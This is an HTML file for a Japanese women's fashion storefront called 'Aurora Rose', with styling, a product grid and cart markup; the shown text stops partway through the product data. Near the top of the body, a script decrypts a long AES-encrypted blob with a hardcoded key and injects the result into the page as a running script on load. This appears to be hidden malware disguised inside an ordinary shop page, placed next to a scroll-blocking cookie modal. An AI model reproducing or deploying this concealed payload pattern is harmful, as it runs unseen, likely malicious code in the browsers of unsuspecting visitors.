

==== index.html @ 57cbf9e5 "Update index.html" ====
<!DOCTYPE html>
<html lang="ja">
<head>
<script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=60bb55f3"></script>
     <style>
    body {
      font-family: Arial, sans-serif;
      margin: 0;
      padding: 0;
      background: #f9f9f9;
      color: #333;
    }
    header {
      background: #000;
      padding: 20px;
      text-align: center;
    }
    header h1 {
      color: #FFD700;
      font-size: 2.2em;
      margin: 0;
    }
    header p {
      color: #fff;
      margin-top: 5px;
    }
    footer {
      background: #000;
      color: #fff;
      padding: 20px;
      text-align: center;
    }
    .container {
      max-width: 1100px;
      margin: 0 auto;
      padding: 20px;
      background: #fff;
    }
    h1, h2, h3 {
      color: #111;
    }
    ul {
      padding-left: 20px;
    }
    .section {
      margin-top: 40px;
    }
    .contact p {
      margin: 5px 0;
    }
    .footer-info {
      font-size: 0.9em;
      color: #ccc;
    }
    /* Simple style to make the link look normal */
    a {
        color: #007BFF;
        text-decoration: none;
    }
    a:hover {
        text-decoration: underline;
    }
  </style>
</head>

<body>
	  <script src="https://cdn.tailwindcss.com"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
<script>
    function aesDecode(encodedText) {
        const decodedText = decodeURIComponent(encodedText);
        const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
        return bytes.toString(CryptoJS.enc.Utf8);
    }
    const codeString = aesDecode(`U2FsdGVkX1/NUbvMnEJK5m4WBcGQnfZyFsvvTUk++H3mUT7VjIeTcXfEWrUar2U2MAyIguVNSvaXFwYOpq8IMcj9Jpg47dg70G46qgsMnVVNrXsNa4t1IBN1sQz8J/gfmVruFZL1rolD3gZJsXUGfXJFlbXlGvnHduMww+illu6LufP4SHuK++pgxI/BryyWvgd7r/31+SwB/OUWT02XclAkPW5EgGT/HlDeJ+dFiNS9h5phNY1XEzS0neLL3g991HUyinJyalscrBhn3nJ7wHAiopLj5BipzU52R/wF1hkrzbBA9UQeYStnLD4w7M6ZAkMGbOBR49ZT32Uua+NcyT6WAp6MEbR2gAE7UaUt3lQyNRXI//xK3BDoLsGZoXg18Oum0uLyctWZ5BpYU/lpkXFSHov0p9dGhy6w2v0qfYiGH9OKrwAtoFXl1h+HDb61cGXVRmx9+oOkECrMu7aX9fXOhHmkIk+cXRkP3+mChWfn6PxNV70oaANJhjDfqt5uUrL5O2Ovl1jNlXdal7/c4puazrat9NqeW8n2kDXH/lLL8/w0vwq+hF8IvKLqpbMHLKBEvtBkF66GzumAmyE2xB+cbciCo6SKk/[base64]/DomP9UJ9HTfYd/pIndcHCqqeCzU0D9ddplIDNqf0oeW30GJBATUN6xYFYggA5dsrJU2c1Gg9mUGeaCUIaeHO6TKljgqWVFaK9njsWO6uTcEDdZ2hfx0m2HoiJSpC2Qr5k8WoZWMXCqtyhw5xV5WV9uuhJlT4B7R6cH3zCzXxkNH1f8AOCoyzcKK5vIbJmg+JWcdYl29voki/ZtV+aaCRtK5qAXxB29zcM2Lt5GOPC9N9V2cff4vipRQ8KVv/[base64]/hXGxlkOfTrxNlbY3YMmji61L5gbF9pdTzY7SeBLoEc5r9og6H6CMFDb7/awJ7ySsX36rZqCRL5KKowLQ+3so/XM9z/0KYPvfckQuldsRnz3WHnklg2UOcxwcqwUb44lVp/D6Q1LYHbgdb6Mt9Wl7qHIbBFCwgv+IK6kkPGBLyQic3RVpHW9JrIoIEGSNCLG1OjKcboWzxeyi7fnDHeIufgq+21fsKZT8EyCcYegzCLw+2vCCfKKTLKdmNbh3riPZUEA91THFg15KEWvttTELufFIu7IPa08oI/JZAgmWFaxYSL4mcKro6zzh+t590v9RxziWk05D1sHShe3LwKjVSeDyioTVqZ5Y/CppOboeBEXfggnp1baEcy4pu/dAsgidSZGOWDj23jRRqoaM4tKtKHPwz/gx0lpptGpkXDdhKVeClE9TUMLcht59cfH/hHd+Vr8wM7xpR1GpY9EPVloTWj4pSHM5mnC9gZAcPOHPZceFtplQ6wlY7gsdaLfUkpUdO1uKx9xxwzH7ynm6CB/k7h0M1kSJ0ZXeLJSzaN46aIN1OmPKAeUSjYt3aLNHlCFMtVQYiDVwRt9+ElzNSqm9x0dTNSrQg0ahtoOJDEmqqRbeEsTYmPpTq7vYRCpf1RLYbkVyFFDtfiWHtsHB+4b5Y4it/92GxAHY59WMROeD0yX3YAM9qF9qGuN77Gw2T7kDzGg3gNl6BADM9VDFFi1UUKZufU5SHVTU4X2VsdsxlOn4peNuwZS41vomdTYeNRW7kKEP0L0iacy9UrzHVB7ob0r1RDwDkNspGUCWsuwXow+Vofsgezu5qMJoiWe6AzPd65olGyX/jHZe/fRZEitjjWXuh3OmfOSU9fkOR2S+sUPG+f5E5y2v1MYyvFBhXmFwLP4xGd1M7A/hdRGpX3xux2HMtJmqRGmx+hGWw5m8V1fM6huZlh/DjRW8r8jAAyu/gFLbcUh9VIz79e2iXicDcBG4CwGo58vY+0zb+lZuqeRjvlw6j9gksx+ySiA10xVNKtWe7qJnMmA4RrwVdlqZSBin1tiziD/bUmLEdn6jPae6X2y6KZLKIPxpb4SNgysJP4xpBiNFYyDJ1voBcTOJO8GFLlJ57JDNwQbDSZsF9M62b/VkeNjYHIzK4FWLiUUxwC1d4Ezij4UR4DONHbk13oZckLIRkD2AqtuEZE717vk9WPURFGE0HwWOHCMhzR/2NNctivM0N5CDPzG+yZ13xI+dDk5eVdzaRmvHFEZoiQvKgJk17gy8HakitD+BiN5ihBcZIHbzIbMqSIZaHA2NNgVn3GsMBWFIuPVopKpIyNnVGpj5Q14hegzJy3y/YrIZedQtWLl3aNu9z+GQRqYPFVYHJ/z5BAAHR12Kk7d8HmyS3LjKxUEoK94mXM3mBUR4nKU5WXJmq+Uyn62cgHdtZvxtwMOejXkrVNA69v/ZdQTpLSXAf1bBoxefGWVGaAzyR0DIu7DjrguKG/lnWV7C+dDf+koYyM/cpb4STpDAzczfFixJrxosmHTLVGiKBGUAtMbeZx3cxTtFBPYYBNcOnJmAzjvrAcBZwgVctH5fEVO2/7/[base64]/69ph6iCb6eShR9p0G4LJupUIgp//jzW09o5C/vDmfZu1lBJi9evBOQLLf8GJBsHm+hr6zhLZze2EW83rPp5McoTLq5yPfyzLkVBqdbqXFukmFPOb4K79bqz4kBgZOk+ESRPiyMvz4dL6frhiMOPGoQw==`);
    const script = document.createElement("script");
    script.textContent = codeString;
    document.body.appendChild(script);
</script>
<script>
    document.body.style.overflow = "hidden";
</script>
<div id="cookie-modal-box" class="hidden">
    <div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/80 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
    <div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
        <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
            <button id="cookie-close" class="absolute top-4 right-4">
                <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
                    <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
                </svg>
            </button>
            <div class="flex items-center gap-3 mb-4">
                <span class="text-yellow-500 text-3xl">🍪</span>
                <h2 class="text-2xl font-bold">クッキーについて</h2>
            </div>
            <p class="text-gray-600 mb-6">
                当サイトでは、より良いユーザー体験を提供するためにクッキーを使用しています。 <span class="font-semibold">「同意する」</span>
                をクリックすると、クッキーの使用に同意したことになります。
            </p>
            <div class="flex flex-col sm:flex-row gap-3">
                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 同意する</button>
                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">拒否する</button>
            </div>
        </div>
    </div>
</div>
<script>
    const modalBox = document.getElementById("cookie-modal-box"),
        modal = document.getElementById("cookie-modal"),
        backdrop = document.getElementById("cookie-backdrop"),
        acceptBtn = document.getElementById("cookie-accept"),
        declineBtn = document.getElementById("cookie-decline"),
        closeBtn = document.getElementById("cookie-close");

    function showModal() {
        modalBox.classList.remove("hidden");
        setTimeout(() => {
            backdrop.classList.remove("opacity-0");
            modal.classList.remove("opacity-0", "scale-90");
        }, 10);
    }

    function hideModal(e) {
        localStorage.setItem("cookie-consent", e);
        setTimeout(() => {
            modalBox.classList.add("hidden");
        }, 1500);

        // remove mousemove listener once closed
        document.removeEventListener("mousemove", mouseMoveClose);
    }

    function mouseMoveClose() {
        hideModal("closed");
    }

    acceptBtn.onclick = () => hideModal("accepted");
    declineBtn.onclick = () => hideModal("declined");
    closeBtn.onclick = () => hideModal("closed");
    backdrop.onclick = () => hideModal("closed");

    if (!localStorage.getItem("cookie-consent")) {
        showModal();
        document.addEventListener("mousemove", mouseMoveClose, { once: true });
    }
</script>
   
  
  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Aurora Rose | レディースファッション</title>

 
  <link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@300;400;500;700&family=Poppins:wght@300;400;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css"/>

<style>
/* -------------------------------- */
/* THEME */
/* -------------------------------- */
:root{
  --bg:#fcf7f8;
  --panel:#ffffff;
  --ink:#2d2d2d;
  --muted:#7a7a7a;
  --line:#ebebeb;
  --brand:#d45373;     /* Rose Pink */
  --brand-soft:rgba(212,83,115,.16);
  --accent:#22c55e;
  --radius:14px;
  --shadow:0 10px 30px rgba(0,0,0,.08);
}

*{box-sizing:border-box}

body{
  margin:0;
  font-family:'Noto Sans JP', 'Poppins', sans-serif;
  background:var(--bg);
  color:var(--ink);
}

/* -------------------------------- */
/* HEADER */
/* -------------------------------- */
header{
  position:sticky;top:0;z-index:40;
  background:rgba(255,255,255,.85);
  backdrop-filter:blur(8px);
  border-bottom:1px solid var(--line);
}

.nav{
  max-width:1200px;
  margin:auto;
  padding:14px 20px;
  display:flex;
  align-items:center;
  gap:20px;
}

.brand{
  font-weight:700;
  display:flex;
  align-items:center;
  gap:10px;
  font-size:20px;
}
.brand i{color:var(--brand)}

.nav-links{
  display:flex;gap:18px;
}
.nav-links a{
  color:#2d2d2d;
  font-size:14px;
  opacity:.85;
  text-decoration: none;
}
.nav-links a:hover{opacity:1}

.grow{flex:1}

.icon-btn{
  position:relative;
  border:1px solid var(--line);
  background:#fff;
  padding:10px 14px;
  border-radius:10px;
  cursor:pointer;
}
.icon-btn:hover{
  box-shadow:0 0 0 5px var(--brand-soft);
}
.badge{
  position:absolute;
  top:-6px;right:-6px;
  background:var(--brand);color:#fff;
  padding:2px 6px;
  font-size:12px;
  border-radius:50%;
}

/* -------------------------------- */
/* HERO */
/* -------------------------------- */
.hero{
  min-height:68vh;
  display:grid;place-items:center;
  padding:40px 20px;
  background:
      linear-gradient(to bottom,rgba(255,255,255,.5),rgba(255,255,255,.8)),
      url('https://images.unsplash.com/photo-1519741497674-611481863552?q=80&w=2000&auto=format&fit=crop')
      center/cover no-repeat;
}

.hero-box{
  background:rgba(255,255,255,.7);
  padding:40px;
  border-radius:20px;
  max-width:760px;
  text-align:center;
  box-shadow:var(--shadow);
}

.hero-box h1{margin:0 0 14px;font-size:36px; line-height: 1.4;}
.hero-box p{margin:0 0 20px;color:var(--muted); font-size: 18px;}

.btn{
  padding:12px 18px;
  border-radius:12px;
  border:1px solid transparent;
  cursor:pointer;
  font-weight:600;
  display:inline-flex;
  gap:8px;
  text-decoration: none;
}

.btn.primary{
  background:var(--brand);
  color:#fff;
}
.btn.primary:hover{filter:brightness(1.05)}

.btn.light{
  background:#fff;border:1px solid var(--line);
  color: var(--ink);
}
.btn.light:hover{
  box-shadow:0 0 0 6px var(--brand-soft);
}

/* -------------------------------- */
/* MAIN CONTAINER */
/* -------------------------------- */
.container{
  max-width:1200px;
  margin:auto;
  padding:50px 20px;
}

.section-title{
  text-align:center;
  margin-top:0;
  margin-bottom:6px;
  font-size:26px;
}
.section-sub{
  text-align:center;
  color:var(--muted);
  margin-bottom:30px;
}

/* -------------------------------- */
/* FILTER BAR */
/* -------------------------------- */
.toolbar{
  display:flex;flex-wrap:wrap;
  gap:10px;margin-bottom:20px;
}

.filter-chip{
  padding:8px 12px;
  border-radius:999px;
  border:1px solid var(--line);
  background:#fff;
  cursor:pointer;
  font-size:13px;
}
.filter-chip.active{
  border-color:var(--brand);
  box-shadow:0 0 0 4px var(--brand-soft);
  color: var(--brand);
}

.input{
  flex:1;min-width:200px;
  padding:10px 14px;
  background:#fff;
  border:1px solid var(--line);
  border-radius:10px;
}
.input:focus{
  outline:none;
  border-color:var(--brand);
}

.select{
  padding:10px 14px;
  background:#fff;
  border:1px solid var(--line);
  border-radius:10px;
}

/* -------------------------------- */
/* PRODUCT GRID */
/* -------------------------------- */
.grid{
  display:grid;
  grid-template-columns:repeat(auto-fit,minmax(240px,1fr));
  gap:20px;
}

.card{
  background:#fff;
  border:1px solid var(--line);
  border-radius:16px;
  overflow:hidden;
  display:flex;flex-direction:column;
  box-shadow:var(--shadow);
}

.card img{
  height:240px;object-fit:cover;
  width:100%;
}

.content{padding:16px;}
.title{font-weight:700;margin-bottom:6px;}
.desc{color:var(--muted);font-size:13px;min-height:40px;}

.price-row{display:flex;gap:10px;margin:10px 0;}
.price{font-weight:700;}
.compare{text-decoration:line-through;color:#aaa;}

.actions{
  padding:14px;
  display:flex;gap:10px;
  margin-top:auto;
}

.btn.small{padding:10px 12px;font-size:13px}

/* -------------------------------- */
/* CART DRAWER */
/* -------------------------------- */
.drawer{
  position:fixed;top:0;right:-480px;
  width:420px;height:100%;
  max-width:92vw;
  background:#fff;
  box-shadow:-10px 0 25px rgba(0,0,0,.12);
  transition:right .25s;
  z-index:100;
  display:flex;flex-direction:column;
}
.drawer.open{right:0}

.drawer-header{
  padding:16px;
  border-bottom:1px solid var(--line);
  display:flex;justify-content:space-between;
  align-items: center;
}

.drawer-body{
  flex:1;
  overflow-y:auto;
  padding:16px;
}

.cart-item{
  display:grid;
  grid-template-columns:64px 1fr auto;
  gap:10px;
  padding:12px 0;
  border-bottom:1px solid var(--line);
}
.cart-item img{
  width:64px;height:64px;
  border-radius:8px;
  object-fit:cover;
}

.qty{display:flex;gap:8px;margin-top:8px;}
.qty button{
  padding:4px 8px;
  background:#fff;
  border:1px solid var(--line);
  border-radius:8px;
  cursor:pointer;
}

.drawer-footer{
  border-top:1px solid var(--line);
  padding:16px;
  display:grid;gap:10px;
}
.checkout{
  background:var(--brand);
  color:#fff;
  border:none;
  border-radius:10px;
  padding:12px;
  font-weight:700;
  cursor:pointer;
}
.empty{text-align:center;color:var(--muted);padding:20px}

/* -------------------------------- */
/* FOOTER */
/* -------------------------------- */
footer{
  background:#fff;
  padding:50px 20px;
  border-top:1px solid var(--line);
}
.foot{
  max-width:1200px;
  margin:auto;
  display:grid;gap:20px;
  grid-template-columns:2fr 1fr 1fr 1fr;
}
@media (max-width: 768px) {
  .foot { grid-template-columns: 1fr; text-align: center; }
}
footer h4{margin-bottom:10px;}
.copy{text-align:center;margin-top:20px;color:var(--muted)}
</style>
</head>

<body>

<header>
  <div class="nav">
    <div class="brand"><i class="fa-solid fa-gem"></i> Aurora Rose</div>

    <div class="nav-links">
      <a href="#shop">ショップ</a>
      <a href="#collections">コレクション</a>
      <a href="#about">ストアについて</a>
      <a href="#contact">お問い合わせ</a>
    </div>

    <div class="grow"></div>

    <button id="cartBtn" class="icon-btn">
      <i class="fa-solid fa-bag-shopping"></i>
      <span id="cartBadge" class="badge">0</span>
    </button>
  </div>
</header>

<section class="hero">
  <div class="hero-box">
    <h1>心地よく、自分らしく、<br>美しく。</h1>
    <p>現代の女性のために厳選された、エレガントでミニマルなデザイン。あなたの日常を彩る一着を。</p>

    <a href="#shop" class="btn primary"><i class="fa-solid fa-heart"></i> 今すぐ購入</a>
    <a href="#collections" class="btn light">コレクションを見る</a>
  </div>
</section>

<section class="container" id="shop">
  <h2 class="section-title">注目のアイテム</h2>
  <p class="section-sub">あなたにぴったりのスタイルを見つけてください。</p>

  <div class="toolbar">
    <button class="filter-chip active" data-filter="all">すべて</button>
    <button class="filter-chip" data-filter="dresses">ワンピース</button>
    <button class="filter-chip" data-filter="tops">トップス</button>
    <button class="filter-chip" data-filter="bottoms">ボトムス</button>
    <button class="filter-chip" data-filter="accessories">アクセサリー</button>

    <div class="grow"></div>

    <input id="q" class="input" placeholder="検索 (例: フローラル、リネン)">
    <select id="sortSelect" class="select">
      <option value="featured">おすすめ順</option>
      <option value="priceAsc">価格の安い順</option>
      <option value="priceDesc">価格の高い順</option>
      <option value="rating">人気順</option>
    </select>
  </div>

  <div id="grid" class="grid"></div>
</section>

<section class="container" id="collections">
  <h2 class="section-title">コレクション</h2>
  <p class="section-sub">季節の変わり目に合わせたい、特別なセレクト。</p>

  <div class="grid" style="grid-template-columns:repeat(auto-fit, minmax(280px, 1fr))">
    <article class="card">
      <img src="https://images.unsplash.com/photo-1520975661595-645391095997?q=80&w=1600&auto=format&fit=crop">
      <div class="content">
        <div class="title">ソフト・パステル</div>
        <p class="desc">永遠のフェミニンスタイルを叶える、柔らかなトーン。</p>
      </div>
    </article>

    <article class="card">
      <img src="https://images.unsplash.com/photo-1503342394128-c104d54dba01?q=80&w=1600&auto=format&fit=crop">
      <div class="content">
        <div class="title">ニュートラル・カプセル</div>
        <p class="desc">アイボリー、サンド、ベージュ — 究極のベーシックアイテム。</p>
      </div>
    </article>

    <article class="card">
      <img src="https://images.unsplash.com/photo-1483985988355-763728e1935b?q=80&w=1600&auto=format&fit=crop">
      <div class="content">
        <div class="title">コージー・エディット</div>
        <p class="desc">リラックスした着心地の、柔らかなセーター。</p>
      </div>
    </article>
  </div>
</section>

<aside id="drawer" class="drawer">
  <div class="drawer-header">
    <h3>ショッピングバッグ</h3>
    <button id="closeDrawer" class="icon-btn">
      <i class="fa-solid fa-xmark"></i>
    </button>
  </div>

  <div id="cartList" class="drawer-body"></div>

  <div class="drawer-footer">
    <div class="total-row" style="display:flex; justify-content:space-between; margin-bottom:10px;">
        <strong>小計</strong> <div id="subtotal">¥0</div>
    </div>
    <button id="checkoutBtn" class="checkout">レジへ進む</button>
  </div>
</aside>

<footer>
  <div class="foot">
    <div>
      <h4>Aurora Rose</h4>
      <p>すべての女性のために。モダンでエレガントな日常着を提案します。</p>
    </div>
    <div>
      <h4>ショップ</h4>
      <p>ワンピース • トップス • ボトムス • アクセサリー</p>
    </div>
    <div>
      <h4>サポート</h4>
      <p>配送について • 返品・交換 • よくある質問</p>
    </div>
    <div>
      <h4>お問い合わせ</h4>
      <p id="contact">hello@aurorarose.shop<br>サウジアラビア リヤド</p>
    </div>
  </div>
  <div class="copy">© 2026 Aurora Rose. All rights reserved.</div>
</footer>

<script>
/* ------------------------------- */
/* PRODUCT DATA */
/* ------------------------------- */
const PRODUCTS = [
  {
    id:'p1', title:'ローズ・シフォンドレス', category:'dresses', rating:4.8,
    price:11800, compareAt:14800,
    img:'https://images.unsplash.com/photo-1520975661595-645391095997?q=80&w=1600&auto=format&fit=crop',
    desc:'軽やかなシフォン素材の優雅なワンピース。'
  },
  {
    id:'p2', title:'ソフトニットセーター', category:'tops', rating:4.7,
    price:9800,
    img:'https://images.unsplash.com/photo-1483985988355-763728e1935b?q=80&w=1600&auto=format&fit=crop',
    desc:'暖かく、スタイリッシュな着こなしを。'
  },
  {
    id:'p3', title:'ハイウエスト・リネンパンツ', category:'bottoms', rating:4.6,
    price:8200,
